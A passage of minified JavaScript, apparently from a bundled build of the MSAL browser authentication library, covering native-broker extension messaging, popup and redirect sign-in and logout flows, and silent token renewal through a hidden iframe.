flow"),n.prompt;default:throw e.logger.trace(`initializeNativeRequest: prompt = ${n.prompt} is not compatible with native flow`),Q(Cp)}else e.logger.trace("initializeNativeRequest: prompt was not provided")})(),correlationId:e.correlationId,tokenType:n.authenticationScheme,windowTitleSubstring:document.title,extraParameters:{...n.extraQueryParameters,...n.tokenQueryParameters},extendedExpiryToken:!1,keyId:n.popKid};if(l.signPopToken&&n.popKid)throw Q(wp);if(e.handleExtraBrokerParams(l),l.extraParameters=l.extraParameters||{},l.extraParameters.telemetry="MATS",n.authenticationScheme===Ke.POP){const u={resourceRequestUri:n.resourceRequestUri,resourceRequestMethod:n.resourceRequestMethod,shrClaims:n.shrClaims,shrNonce:n.shrNonce},d=new lc(e.browserCrypto);let h;if(l.keyId)h=e.browserCrypto.base64UrlEncode(JSON.stringify({kid:l.keyId})),l.signPopToken=!1;else{const f=yield B(d.generateCnf.bind(d),_.PopTokenGenerateCnf,e.logger,e.performanceClient,n.correlationId)(u,e.logger);h=f.reqCnfString,l.keyId=f.kid,l.signPopToken=!0}l.reqCnf=h}return e.addRequestSKUs(l),l})()}handleExtraBrokerParams(n){const e=n.extraParameters&&n.extraParameters.hasOwnProperty(Kw)&&n.extraParameters.hasOwnProperty(Ww)&&n.extraParameters.hasOwnProperty(Cs);if(!n.embeddedClientId&&!e)return;let r="";const i=n.redirectUri;n.embeddedClientId?(n.redirectUri=this.config.auth.redirectUri,r=n.embeddedClientId):n.extraParameters&&(n.redirectUri=n.extraParameters[Ww],r=n.extraParameters[Cs]),n.extraParameters={child_client_id:r,child_redirect_uri:i},this.performanceClient?.addFields({embeddedClientId:r,embeddedRedirectUri:i},n.correlationId)}}class vi{constructor(n,e,r,i){this.logger=n,this.handshakeTimeoutMs=e,this.extensionId=i,this.resolvers=new Map,this.handshakeResolvers=new Map,this.messageChannel=new MessageChannel,this.windowListener=this.onWindowMessage.bind(this),this.performanceClient=r,this.handshakeEvent=r.startMeasurement(_.NativeMessageHandlerHandshake)}sendMessage(n){var e=this;return b(function*(){e.logger.trace("NativeMessageHandler - sendMessage called.");const r={channel:ja_CHANNEL_ID,extensionId:e.extensionId,responseId:Vi(),body:n};return e.logger.trace("NativeMessageHandler - Sending request to browser extension"),e.logger.tracePii(`NativeMessageHandler - Sending request to browser extension: ${JSON.stringify(r)}`),e.messageChannel.port1.postMessage(r),new Promise((i,o)=>{e.resolvers.set(r.responseId,{resolve:i,reject:o})})})()}static createProvider(n,e,r){return b(function*(){n.trace("NativeMessageHandler - createProvider called.");try{const i=new vi(n,e,r,"ppnbnpeolgkicgegkbkbjmhlideopiji");return yield i.sendHandshakeRequest(),i}catch{const o=new vi(n,e,r);return yield o.sendHandshakeRequest(),o}})()}sendHandshakeRequest(){var n=this;return b(function*(){n.logger.trace("NativeMessageHandler - sendHandshakeRequest called."),window.addEventListener("message",n.windowListener,!1);const e={channel:ja_CHANNEL_ID,extensionId:n.extensionId,responseId:Vi(),body:{method:"Handshake"}};return n.handshakeEvent.add({extensionId:n.extensionId,extensionHandshakeTimeoutMs:n.handshakeTimeoutMs}),n.messageChannel.port1.onmessage=r=>{n.onChannelMessage(r)},window.postMessage(e,window.origin,[n.messageChannel.port2]),new Promise((r,i)=>{n.handshakeResolvers.set(e.responseId,{resolve:r,reject:i}),n.timeoutId=window.setTimeout(()=>{window.removeEventListener("message",n.windowListener,!1),n.messageChannel.port1.close(),n.messageChannel.port2.close(),n.handshakeEvent.end({extensionHandshakeTimedOut:!0,success:!1}),i(Q(mp)),n.handshakeResolvers.delete(e.responseId)},n.handshakeTimeoutMs)})})()}onWindowMessage(n){if(this.logger.trace("NativeMessageHandler - onWindowMessage called"),n.source!==window)return;const e=n.data;if(e.channel&&e.channel===ja_CHANNEL_ID&&(!e.extensionId||e.extensionId===this.extensionId)&&"Handshake"===e.body.method){const r=this.handshakeResolvers.get(e.responseId);if(!r)return void this.logger.trace(`NativeMessageHandler.onWindowMessage - resolver can't be found for request ${e.responseId}`);this.logger.verbose(e.extensionId?`Extension with id: ${e.extensionId} not installed`:"No extension installed"),clearTimeout(this.timeoutId),this.messageChannel.port1.close(),this.messageChannel.port2.close(),window.removeEventListener("message",this.windowListener,!1),this.handshakeEvent.end({success:!1,extensionInstalled:!1}),r.reject(Q(yp))}}onChannelMessage(n){this.logger.trace("NativeMessageHandler - onChannelMessage called.");const e=n.data,r=this.resolvers.get(e.responseId),i=this.handshakeResolvers.get(e.responseId);try{const o=e.body.method;if("Response"===o){if(!r)return;const s=e.body.response;if(this.logger.trace("NativeMessageHandler - Received response from browser extension"),this.logger.tracePii(`NativeMessageHandler - Received response from browser extension: ${JSON.stringify(s)}`),"Success"!==s.status)r.reject(ib(s.code,s.description,s.ext));else{if(!s.result)throw B0($l,"Event does not contain result.");s.result.code&&s.result.description?r.reject(ib(s.result.code,s.result.description,s.result.ext)):r.resolve(s.result)}this.resolvers.delete(e.responseId)}else if("HandshakeResponse"===o){if(!i)return void this.logger.trace(`NativeMessageHandler.onChannelMessage - resolver can't be found for request ${e.responseId}`);clearTimeout(this.timeoutId),window.removeEventListener("message",this.windowListener,!1),this.extensionId=e.extensionId,this.extensionVersion=e.body.version,this.logger.verbose(`NativeMessageHandler - Received HandshakeResponse from extension: ${this.extensionId}`),this.handshakeEvent.end({extensionInstalled:!0,success:!0}),i.resolve(),this.handshakeResolvers.delete(e.responseId)}}catch(o){this.logger.error("Error parsing response from WAM Extension"),this.logger.errorPii(`Error parsing response from WAM Extension: ${o}`),this.logger.errorPii(`Unable to parse ${n}`),r?r.reject(o):i&&i.reject(o)}}getExtensionId(){return this.extensionId}getExtensionVersion(){return this.extensionVersion}static isNativeAvailable(n,e,r,i){if(e.trace("isNativeAvailable called"),!n.system.allowNativeBroker)return e.trace("isNativeAvailable: allowNativeBroker is not enabled, returning false"),!1;if(!r)return e.trace("isNativeAvailable: WAM extension provider is not initialized, returning false"),!1;if(i)switch(i){case Ke.BEARER:case Ke.POP:return e.trace("isNativeAvailable: authenticationScheme is supported, returning true"),!0;default:return e.trace("isNativeAvailable: authenticationScheme is not supported, returning false"),!1}return!0}}class sb{constructor(n,e,r,i,o){this.authModule=n,this.browserStorage=e,this.authCodeRequest=r,this.logger=i,this.performanceClient=o}handleCodeResponse(n,e){var r=this;return b(function*(){let i;r.performanceClient.addQueueMeasurement(_.HandleCodeResponse,e.correlationId);try{i=r.authModule.handleFragmentResponse(n,e.state)}catch(o){throw o instanceof No&&o.subError===Ui?Q(Ui):o}return B(r.handleCodeResponseFromServer.bind(r),_.HandleCodeResponseFromServer,r.logger,r.performanceClient,e.correlationId)(i,e)})()}handleCodeResponseFromServer(n,e,r=!0){var i=this;return b(function*(){if(i.performanceClient.addQueueMeasurement(_.HandleCodeResponseFromServer,e.correlationId),i.logger.trace("InteractionHandler.handleCodeResponseFromServer called"),i.authCodeRequest.code=n.code,n.cloud_instance_host_name&&(yield B(i.authModule.updateAuthority.bind(i.authModule),_.UpdateTokenEndpointAuthority,i.logger,i.performanceClient,e.correlationId)(n.cloud_instance_host_name,e.correlationId)),r&&(n.nonce=e.nonce||void 0),n.state=e.state,n.client_info)i.authCodeRequest.clientInfo=n.client_info;else{const s=i.createCcsCredentials(e);s&&(i.authCodeRequest.ccsCredential=s)}return yield B(i.authModule.acquireToken.bind(i.authModule),_.AuthClientAcquireToken,i.logger,i.performanceClient,e.correlationId)(i.authCodeRequest,n)})()}createCcsCredentials(n){return n.account?{credential:n.account.homeAccountId,type:"home_account_id"}:n.loginHint?{credential:n.loginHint,type:"UPN"}:null}}function WN(t,n,e){const r=Wf(t);if(!r)throw U0(t)?(e.error(`A ${n} is present in the iframe but it does not contain known properties. It's likely that the ${n} has been replaced by code running on the redirectUri page.`),e.errorPii(`The ${n} detected is: ${t}`),Q(Yf)):(e.error(`The request has returned to the redirectUri but a ${n} is not present. It's likely that the ${n} has been removed or the page has been redirected by code running on the redirectUri page.`),Q(Qf));return r}class K7 extends uc{constructor(n,e,r,i,o,s,a,c,l,u){super(n,e,r,i,o,s,a,l,u),this.unloadWindow=this.unloadWindow.bind(this),this.nativeStorage=c}acquireToken(n){try{const r={popupName:this.generatePopupName(n.scopes||Ha,n.authority||this.config.auth.authority),popupWindowAttributes:n.popupWindowAttributes||{},popupWindowParent:n.popupWindowParent??window};return this.config.system.asyncPopups?(this.logger.verbose("asyncPopups set to true, acquiring token"),this.acquireTokenPopupAsync(n,r)):(this.logger.verbose("asyncPopup set to false, opening popup before acquiring token"),r.popup=this.openSizedPopup("about:blank",r),this.acquireTokenPopupAsync(n,r))}catch(e){return Promise.reject(e)}}logout(n){try{this.logger.verbose("logoutPopup called");const e=this.initializeLogoutRequest(n),r={popupName:this.generateLogoutPopupName(e),popupWindowAttributes:n?.popupWindowAttributes||{},popupWindowParent:n?.popupWindowParent??window},i=n&&n.authority,o=n&&n.mainWindowRedirectUri;return this.config.system.asyncPopups?(this.logger.verbose("asyncPopups set to true"),this.logoutPopupAsync(e,r,i,o)):(this.logger.verbose("asyncPopup set to false, opening popup"),r.popup=this.openSizedPopup("about:blank",r),this.logoutPopupAsync(e,r,i,o))}catch(e){return Promise.reject(e)}}acquireTokenPopupAsync(n,e){var r=this;return b(function*(){r.logger.verbose("acquireTokenPopupAsync called");const i=r.initializeServerTelemetryManager(862),o=yield B(r.initializeAuthorizationRequest.bind(r),_.StandardInteractionClientInitializeAuthorizationRequest,r.logger,r.performanceClient,r.correlationId)(n,K.Popup);J0(o.authority);try{const s=yield B(r.initializeAuthorizationCodeRequest.bind(r),_.StandardInteractionClientInitializeAuthorizationCodeRequest,r.logger,r.performanceClient,r.correlationId)(o),a=yield B(r.createAuthCodeClient.bind(r),_.StandardInteractionClientCreateAuthCodeClient,r.logger,r.performanceClient,r.correlationId)({serverTelemetryManager:i,requestAuthority:o.authority,requestAzureCloudOptions:o.azureCloudOptions,requestExtraQueryParameters:o.extraQueryParameters,account:o.account}),c=vi.isNativeAvailable(r.config,r.logger,r.nativeMessageHandler,n.authenticationScheme);let l;c&&(l=r.performanceClient.startMeasurement(_.FetchAccountIdWithNativeBroker,n.correlationId));const u=yield a.getAuthCodeUrl({...o,nativeBroker:c}),d=new sb(a,r.browserStorage,s,r.logger,r.performanceClient),h=r.initiateAuthRequest(u,e);r.eventHandler.emitEvent(W.POPUP_OPENED,K.Popup,{popupWindow:h},null);const f=yield r.monitorPopupForHash(h,e.popupWindowParent),g=vs(WN,_.DeserializeResponse,r.logger,r.performanceClient,r.correlationId)(f,r.config.auth.OIDCOptions.serverResponseType,r.logger);if(mi.removeThrottle(r.browserStorage,r.config.auth.clientId,s),g.accountId){if(r.logger.verbose("Account id found in hash, calling WAM for token"),l&&l.end({success:!0,isNativeBroker:!0}),!r.nativeMessageHandler)throw Q(ds);const A=new hc(r.config,r.browserStorage,r.browserCrypto,r.logger,r.eventHandler,r.navigationClient,862,r.performanceClient,r.nativeMessageHandler,g.accountId,r.nativeStorage,o.correlationId),{userRequestState:k}=jr.parseRequestState(r.browserCrypto,o.state);return yield A.acquireToken({...o,state:k,prompt:void 0})}return yield d.handleCodeResponse(g,o)}catch(s){throw e.popup?.close(),s instanceof vt&&(s.setCorrelationId(r.correlationId),i.cacheFailedRequest(s)),s}})()}logoutPopupAsync(n,e,r,i){var o=this;return b(function*(){o.logger.verbose("logoutPopupAsync called"),o.eventHandler.emitEvent(W.LOGOUT_START,K.Popup,n);const s=o.initializeServerTelemetryManager(962);try{yield o.clearCacheOnLogout(n.account);const c=(yield B(o.createAuthCodeClient.bind(o),_.StandardInteractionClientCreateAuthCodeClient,o.logger,o.performanceClient,o.correlationId)({serverTelemetryManager:s,requestAuthority:r,account:n.account||void 0})).getLogoutUri(n);o.eventHandler.emitEvent(W.LOGOUT_SUCCESS,K.Popup,n);const l=o.openPopup(c,e);if(o.eventHandler.emitEvent(W.POPUP_OPENED,K.Popup,{popupWindow:l},null),yield o.monitorPopupForHash(l,e.popupWindowParent).catch(()=>{}),i){const u={apiId:962,timeout:o.config.system.redirectNavigationTimeout,noHistory:!1},d=Ie.getAbsoluteUrl(i,ji());o.logger.verbose("Redirecting main window to url specified in the request"),o.logger.verbosePii(`Redirecting main window to: ${d}`),yield o.navigationClient.navigateInternal(d,u)}else o.logger.verbose("No main window navigation requested")}catch(a){throw e.popup?.close(),a instanceof vt&&(a.setCorrelationId(o.correlationId),s.cacheFailedRequest(a)),o.browserStorage.setInteractionInProgress(!1),o.eventHandler.emitEvent(W.LOGOUT_FAILURE,K.Popup,null,a),o.eventHandler.emitEvent(W.LOGOUT_END,K.Popup),a}o.eventHandler.emitEvent(W.LOGOUT_END,K.Popup)})()}initiateAuthRequest(n,e){if(n)return this.logger.infoPii(`Navigate to: ${n}`),this.openPopup(n,e);throw this.logger.error("Navigate url is empty"),Q(za)}monitorPopupForHash(n,e){return new Promise((r,i)=>{this.logger.verbose("PopupHandler.monitorPopupForHash - polling started");const o=setInterval(()=>{if(n.closed)return this.logger.error("PopupHandler.monitorPopupForHash - window closed"),clearInterval(o),void i(Q(Ui));let s="";try{s=n.location.href}catch{}if(!s||"about:blank"===s)return;clearInterval(o);let a="";n&&(a=this.config.auth.OIDCOptions.serverResponseType===Vl.QUERY?n.location.search:n.location.hash),this.logger.verbose("PopupHandler.monitorPopupForHash - popup window is on same origin as caller"),r(a)},this.config.system.pollIntervalMilliseconds)}).finally(()=>{this.cleanPopup(n,e)})}openPopup(n,e){try{let r;if(e.popup?(r=e.popup,this.logger.verbosePii(`Navigating popup window to: ${n}`),r.location.assign(n)):typeof e.popup>"u"&&(this.logger.verbosePii(`Opening popup window to: ${n}`),r=this.openSizedPopup(n,e)),!r)throw Q(tp);return r.focus&&r.focus(),this.currentWindow=r,e.popupWindowParent.addEventListener("beforeunload",this.unloadWindow),r}catch(r){throw this.logger.error("error opening popup "+r.message),this.browserStorage.setInteractionInProgress(!1),Q(ep)}}openSizedPopup(n,{popupName:e,popupWindowAttributes:r,popupWindowParent:i}){const o=i.screenLeft?i.screenLeft:i.screenX,s=i.screenTop?i.screenTop:i.screenY,a=i.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,c=i.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;let l=r.popupSize?.width,u=r.popupSize?.height,d=r.popupPosition?.top,h=r.popupPosition?.left;return(!l||l<0||l>a)&&(this.logger.verbose("Default popup window width used. Window width not configured or invalid."),l=rr.POPUP_WIDTH),(!u||u<0||u>c)&&(this.logger.verbose("Default popup window height used. Window height not configured or invalid."),u=rr.POPUP_HEIGHT),(!d||d<0||d>c)&&(this.logger.verbose("Default popup window top position used. Window top not configured or invalid."),d=Math.max(0,c/2-rr.POPUP_HEIGHT/2+s)),(!h||h<0||h>a)&&(this.logger.verbose("Default popup window left position used. Window left not configured or invalid."),h=Math.max(0,a/2-rr.POPUP_WIDTH/2+o)),i.open(n,e,`width=${l}, height=${u}, top=${d}, left=${h}, scrollbars=yes`)}unloadWindow(n){this.browserStorage.cleanRequestByInteractionType(K.Popup),this.currentWindow&&this.currentWindow.close(),n.preventDefault()}cleanPopup(n,e){n.close(),e.removeEventListener("beforeunload",this.unloadWindow),this.browserStorage.setInteractionInProgress(!1)}generatePopupName(n,e){return`${rr.POPUP_NAME_PREFIX}.${this.config.auth.clientId}.${n.join("-")}.${e}.${this.correlationId}`}generateLogoutPopupName(n){return`${rr.POPUP_NAME_PREFIX}.${this.config.auth.clientId}.${n.account&&n.account.homeAccountId}.${this.correlationId}`}}class QN{constructor(n,e,r,i,o){this.authModule=n,this.browserStorage=e,this.authCodeRequest=r,this.logger=i,this.performanceClient=o}initiateAuthRequest(n,e){var r=this;return b(function*(){if(r.logger.verbose("RedirectHandler.initiateAuthRequest called"),n){e.redirectStartPage&&(r.logger.verbose("RedirectHandler.initiateAuthRequest: redirectStartPage set, caching start page"),r.browserStorage.setTemporaryCache("request.origin",e.redirectStartPage,!0)),r.browserStorage.setTemporaryCache("request.correlationId",r.authCodeRequest.correlationId,!0),r.browserStorage.cacheCodeRequest(r.authCodeRequest),r.logger.infoPii(`RedirectHandler.initiateAuthRequest: Navigate to: ${n}`);const i={apiId:861,timeout:e.redirectTimeout,noHistory:!1};return"function"==typeof e.onRedirectNavigate?(r.logger.verbose("RedirectHandler.initiateAuthRequest: Invoking onRedirectNavigate callback"),!1!==e.onRedirectNavigate(n)?(r.logger.verbose("RedirectHandler.initiateAuthRequest: onRedirectNavigate did not return false, navigating"),void(yield e.navigationClient.navigateExternal(n,i))):void r.logger.verbose("RedirectHandler.initiateAuthRequest: onRedirectNavigate returned false, stopping navigation")):(r.logger.verbose("RedirectHandler.initiateAuthRequest: Navigating window to navigate url"),void(yield e.navigationClient.navigateExternal(n,i)))}throw r.logger.info("RedirectHandler.initiateAuthRequest: Navigate url is empty"),Q(za)})()}handleCodeResponse(n,e){var r=this;return b(function*(){r.logger.verbose("RedirectHandler.handleCodeResponse called"),r.browserStorage.setInteractionInProgress(!1);const i=r.browserStorage.generateStateKey(e),o=r.browserStorage.getTemporaryCache(i);if(!o)throw P($a,"Cached State");let s;try{s=r.authModule.handleFragmentResponse(n,o)}catch(u){throw u instanceof No&&u.subError===Ui?Q(Ui):u}const a=r.browserStorage.generateNonceKey(o),c=r.browserStorage.getTemporaryCache(a);if(r.authCodeRequest.code=s.code,s.cloud_instance_host_name&&(yield B(r.authModule.updateAuthority.bind(r.authModule),_.UpdateTokenEndpointAuthority,r.logger,r.performanceClient,r.authCodeRequest.correlationId)(s.cloud_instance_host_name,r.authCodeRequest.correlationId)),s.nonce=c||void 0,s.state=o,s.client_info)r.authCodeRequest.clientInfo=s.client_info;else{const u=r.checkCcsCredentials();u&&(r.authCodeRequest.ccsCredential=u)}const l=yield r.authModule.acquireToken(r.authCodeRequest,s);return r.browserStorage.cleanRequestByState(e),l})()}checkCcsCredentials(){const n=this.browserStorage.getTemporaryCache("ccs.credential",!0);if(n)try{return JSON.parse(n)}catch{this.authModule.logger.error("Cache credential could not be parsed"),this.authModule.logger.errorPii(`Cache credential could not be parsed: ${n}`)}return null}}class Q7 extends uc{constructor(n,e,r,i,o,s,a,c,l,u){super(n,e,r,i,o,s,a,l,u),this.nativeStorage=c}acquireToken(n){var e=this;return b(function*(){const r=yield B(e.initializeAuthorizationRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationRequest,e.logger,e.performanceClient,e.correlationId)(n,K.Redirect);e.browserStorage.updateCacheEntries(r.state,r.nonce,r.authority,r.loginHint||"",r.account||null);const i=e.initializeServerTelemetryManager(861),o=s=>{s.persisted&&(e.logger.verbose("Page was restored from back/forward cache. Clearing temporary cache."),e.browserStorage.cleanRequestByState(r.state),e.eventHandler.emitEvent(W.RESTORE_FROM_BFCACHE,K.Redirect))};try{const s=yield B(e.initializeAuthorizationCodeRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationCodeRequest,e.logger,e.performanceClient,e.correlationId)(r),a=yield B(e.createAuthCodeClient.bind(e),_.StandardInteractionClientCreateAuthCodeClient,e.logger,e.performanceClient,e.correlationId)({serverTelemetryManager:i,requestAuthority:r.authority,requestAzureCloudOptions:r.azureCloudOptions,requestExtraQueryParameters:r.extraQueryParameters,account:r.account}),c=new QN(a,e.browserStorage,s,e.logger,e.performanceClient),l=yield a.getAuthCodeUrl({...r,nativeBroker:vi.isNativeAvailable(e.config,e.logger,e.nativeMessageHandler,n.authenticationScheme)}),u=e.getRedirectStartPage(n.redirectStartPage);return e.logger.verbosePii(`Redirect start page: ${u}`),window.addEventListener("pageshow",o),yield c.initiateAuthRequest(l,{navigationClient:e.navigationClient,redirectTimeout:e.config.system.redirectNavigationTimeout,redirectStartPage:u,onRedirectNavigate:n.onRedirectNavigate||e.config.auth.onRedirectNavigate})}catch(s){throw s instanceof vt&&(s.setCorrelationId(e.correlationId),i.cacheFailedRequest(s)),window.removeEventListener("pageshow",o),e.browserStorage.cleanRequestByState(r.state),s}})()}handleRedirectPromise(n="",e){var r=this;return b(function*(){const i=r.initializeServerTelemetryManager(865);try{if(!r.browserStorage.isInteractionInProgress(!0))return r.logger.info("handleRedirectPromise called but there is no interaction in progress, returning null."),null;const[o,s]=r.getRedirectResponse(n||"");if(!o)return r.logger.info("handleRedirectPromise did not detect a response as a result of a redirect. Cleaning temporary cache."),r.browserStorage.cleanRequestByInteractionType(K.Redirect),"back_forward"!==function W7(){if(typeof window>"u"||typeof window.performance>"u"||"function"!=typeof window.performance.getEntriesByType)return;const t=window.performance.getEntriesByType("navigation");return(t.length?t[0]:void 0)?.type}()?e.event.errorCode="no_server_response":r.logger.verbose("Back navigation event detected. Muting no_server_response error"),null;const a=r.browserStorage.getTemporaryCache("request.origin",!0)||O.EMPTY_STRING;if(Ie.removeHashFromUrl(a)===Ie.removeHashFromUrl(window.location.href)&&r.config.auth.navigateToLoginRequestUrl)return r.logger.verbose("Current page is loginRequestUrl, handling response"),a.indexOf("#")>-1&&function SW(t){const n=t.split("#");n.shift(),window.location.hash=n.length>0?n.join("#"):""}(a),yield r.handleResponse(o,i);if(!r.config.auth.navigateToLoginRequestUrl)return r.logger.verbose("NavigateToLoginRequestUrl set to false, handling response"),yield r.handleResponse(o,i);if(!Ap()||r.config.system.allowRedirectInIframe){r.browserStorage.setTemporaryCache("urlHash",s,!0);const u={apiId:865,timeout:r.config.system.redirectNavigationTimeout,noHistory:!0};let d=!0;if(a&&"null"!==a)r.logger.verbose(`Navigating to loginRequestUrl: ${a}`),d=yield r.navigationClient.navigateInternal(a,u);else{const h=function IW(){const n=new Ie(window.location.href).getUrlComponents();return`${n.Protocol}//${n.HostNameAndPort}/`}();r.browserStorage.setTemporaryCache("request.origin",h,!0),r.logger.warning("Unable to get valid login request url from cache, redirecting to home page"),d=yield r.navigationClient.navigateInternal(h,u)}if(!d)return yield r.handleResponse(o,i)}return null}catch(o){throw o instanceof vt&&(o.setCorrelationId(r.correlationId),i.cacheFailedRequest(o)),r.browserStorage.cleanRequestByInteractionType(K.Redirect),o}})()}getRedirectResponse(n){this.logger.verbose("getRedirectResponseHash called");let e=n;e||(e=this.config.auth.OIDCOptions.serverResponseType===Vl.QUERY?window.location.search:window.location.hash);let r=Wf(e);if(r){try{!function q7(t,n,e){if(!t.state)throw Q(cu);const r=PN(n,t.state);if(!r)throw Q(Jf);if(r.interactionType!==e)throw Q(Zf)}(r,this.browserCrypto,K.Redirect)}catch(o){return o instanceof vt&&this.logger.error(`Interaction type validation failed due to ${o.errorCode}: ${o.errorMessage}`),[null,""]}return function bW(t){t.location.hash="","function"==typeof t.history.replaceState&&t.history.replaceState(null,"",`${t.location.origin}${t.location.pathname}${t.location.search}`)}(window),this.logger.verbose("Hash contains known properties, returning response hash"),[r,e]}const i=this.browserStorage.getTemporaryCache("urlHash",!0);return this.browserStorage.removeItem(this.browserStorage.generateCacheKey("urlHash")),i&&(r=Wf(i),r)?(this.logger.verbose("Hash does not contain known properties, returning cached hash"),[r,i]):[null,""]}handleResponse(n,e){var r=this;return b(function*(){const i=n.state;if(!i)throw Q(cu);const o=r.browserStorage.getCachedRequest(i);if(r.logger.verbose("handleResponse called, retrieved cached request"),n.accountId){if(r.logger.verbose("Account id found in hash, calling WAM for token"),!r.nativeMessageHandler)throw Q(ds);const l=new hc(r.config,r.browserStorage,r.browserCrypto,r.logger,r.eventHandler,r.navigationClient,862,r.performanceClient,r.nativeMessageHandler,n.accountId,r.nativeStorage,o.correlationId),{userRequestState:u}=jr.parseRequestState(r.browserCrypto,i);return l.acquireToken({...o,state:u,prompt:void 0}).finally(()=>{r.browserStorage.cleanRequestByState(i)})}const s=r.browserStorage.getCachedAuthority(i);if(!s)throw Q(lu);const a=yield B(r.createAuthCodeClient.bind(r),_.StandardInteractionClientCreateAuthCodeClient,r.logger,r.performanceClient,r.correlationId)({serverTelemetryManager:e,requestAuthority:s});return mi.removeThrottle(r.browserStorage,r.config.auth.clientId,o),new QN(a,r.browserStorage,o,r.logger,r.performanceClient).handleCodeResponse(n,i)})()}logout(n){var e=this;return b(function*(){e.logger.verbose("logoutRedirect called");const r=e.initializeLogoutRequest(n),i=e.initializeServerTelemetryManager(961);try{e.eventHandler.emitEvent(W.LOGOUT_START,K.Redirect,n),yield e.clearCacheOnLogout(r.account);const o={apiId:961,timeout:e.config.system.redirectNavigationTimeout,noHistory:!1},a=(yield B(e.createAuthCodeClient.bind(e),_.StandardInteractionClientCreateAuthCodeClient,e.logger,e.performanceClient,e.correlationId)({serverTelemetryManager:i,requestAuthority:n&&n.authority,requestExtraQueryParameters:n?.extraQueryParameters,account:n&&n.account||void 0})).getLogoutUri(r);if(e.eventHandler.emitEvent(W.LOGOUT_SUCCESS,K.Redirect,r),!n||"function"!=typeof n.onRedirectNavigate)return e.browserStorage.getInteractionInProgress()||e.browserStorage.setInteractionInProgress(!0),void(yield e.navigationClient.navigateExternal(a,o));if(!1!==n.onRedirectNavigate(a))return e.logger.verbose("Logout onRedirectNavigate did not return false, navigating"),e.browserStorage.getInteractionInProgress()||e.browserStorage.setInteractionInProgress(!0),void(yield e.navigationClient.navigateExternal(a,o));e.browserStorage.setInteractionInProgress(!1),e.logger.verbose("Logout onRedirectNavigate returned false, stopping navigation")}catch(o){throw o instanceof vt&&(o.setCorrelationId(e.correlationId),i.cacheFailedRequest(o)),e.eventHandler.emitEvent(W.LOGOUT_FAILURE,K.Redirect,null,o),e.eventHandler.emitEvent(W.LOGOUT_END,K.Redirect),o}e.eventHandler.emitEvent(W.LOGOUT_END,K.Redirect)})()}getRedirectStartPage(n){const e=n||window.location.href;return Ie.getAbsoluteUrl(e,ji())}}function Y7(t,n,e,r,i){return ab.apply(this,arguments)}function ab(){return(ab=b(function*(t,n,e,r,i){if(n.addQueueMeasurement(_.SilentHandlerInitiateAuthRequest,r),!t)throw e.info("Navigate url is empty"),Q(za);return i?B(Z7,_.SilentHandlerLoadFrame,e,n,r)(t,i,n,r):vs(X7,_.SilentHandlerLoadFrameSync,e,n,r)(t)})).apply(this,arguments)}function J7(t,n,e,r,i,o,s){return cb.apply(this,arguments)}function cb(){return(cb=b(function*(t,n,e,r,i,o,s){return r.addQueueMeasurement(_.SilentHandlerMonitorIframeForHash,o),new Promise((a,c)=>{n<Vw&&i.warning(`system.loadFrameTimeout or system.iframeHashTimeout set to lower (${n}ms) than the default (${Vw}ms). This may result in timeouts.`);const l=window.setTimeout(()=>{window.clearInterval(u),c(Q(np))},n),u=window.setInterval(()=>{let d="";const h=t.contentWindow;try{d=h?h.location.href:""}catch{}if(!d||"about:blank"===d)return;let f="";h&&(f=s===Vl.QUERY?h.location.search:h.location.hash),window.clearTimeout(l),window.clearInterval(u),a(f)},e)}).finally(()=>{vs(eY,_.RemoveHiddenIframe,i,r,o)(t)})})).apply(this,arguments)}function Z7(t,n,e,r){return e.addQueueMeasurement(_.SilentHandlerLoadFrame,r),new Promise((i,o)=>{const s=YN();window.setTimeout(()=>{s?(s.src=t,i(s)):o("Unable to load iframe")},n)})}function X7(t){const n=YN();return n.src=t,n}function YN(){const t=document.createElement("iframe");return t.className="msalSilentIframe",t.style.visibility="hidden",t.style.position="absolute",t.style.width=t.style.height="0",t.style.border="0",t.setAttribute("sandbox","allow-scripts allow-same-origin allow-forms"),document.body.appendChild(t),t}function eY(t){document.body===t.parentNode&&document.body.removeChild(t)}class tY extends uc{constructor(n,e,r,i,o,s,a,c,l,u,d){super(n,e,r,i,o,s,c,u,d),this.apiId=a,this.nativeStorage=l}acquireToken(n){var e=this;return b(function*(){e.performanceClient.addQueueMeasurement(_.SilentIframeClientAcquireToken,n.correlationId),!n.loginHint&&!n.sid&&(!n.account||!n.account.username)&&e.logger.warning("No user hint provided. The authorization server may need more information to complete this request.");const r={...n};r.prompt?r.prompt!==Zt.NONE&&r.prompt!==Zt.NO_SESSION&&(e.logger.warning(`SilentIframeClient. Replacing invalid prompt ${r.prompt} with ${Zt.NONE}`),r.prompt=Zt.NONE):r.prompt=Zt.NONE;const i=yield B(e.initializeAuthorizationRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationRequest,e.logger,e.performanceClient,n.correlationId)(r,K.Silent);J0(i.authority);const o=e.initializeServerTelemetryManager(e.apiId);let s;try{return s=yield B(e.createAuthCodeClient.bind(e),_.StandardInteractionClientCreateAuthCodeClient,e.logger,e.performanceClient,n.correlationId)({serverTelemetryManager:o,requestAuthority:i.authority,requestAzureCloudOptions:i.azureCloudOptions,requestExtraQueryParameters:i.extraQueryParameters,account:i.account}),yield B(e.silentTokenHelper.bind(e),_.SilentIframeClientTokenHelper,e.logger,e.performanceClient,n.correlationId)(s,i)}catch(a){if(a instanceof vt&&(a.setCorrelationId(e.correlationId),o.cacheFailedRequest(a)),!(s&&a instanceof vt&&a.errorCode===rr.INVALID_GRANT_ERROR))throw a;e.performanceClient.addFields({retryError:a.errorCode},e.correlationId);const c=yield B(e.initializeAuthorizationRequest.bind(e),_.StandardInteractionClientInitializeAuthorizationRequest,e.logger,e.performanceClient,n.correlationId)(r,K.Silent);return yield B(e.silentTokenHelper.bind(e),_.SilentIframeClientTokenHelper,e.logger,e.performanceClient,e.correlationId)(s,c)}})()}logout(){return Promise.reject(Q(qa))}silentTokenHelper(n,e){var r=this;return b(function*(){const i=e.correlationId;r.performanceClient.addQueueMeasurement(_.SilentIframeClientTokenHelper,i);const o=yield B(r.initializeAuthorizationCodeRequest.bind(r),_.StandardInteractionClientInitializeAuthorizationCodeRequest,r.logger,r.performanceClient,i)(e),s=yield B(n.getAuthCodeUrl.bind(n),_.GetAuthCodeUrl,r.logger,r.performanceClient,i)({...e,nativeBroker:vi.isNativeAvailable(r.config,r.logger,r.nativeMessageHandler,e.authenticationScheme)}),a=new sb(n,r.browserStorage,o,r.logger,r.performanceClient),c=yield 